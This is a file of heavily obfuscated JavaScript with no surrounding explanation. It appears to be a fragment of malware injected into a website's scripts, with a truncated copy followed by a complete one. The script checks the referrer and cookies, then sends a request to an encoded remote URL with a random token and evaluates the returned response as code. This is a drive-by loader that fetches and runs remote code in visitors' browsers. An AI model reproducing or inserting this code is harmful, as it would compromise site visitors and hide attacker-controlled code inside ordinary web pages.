L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};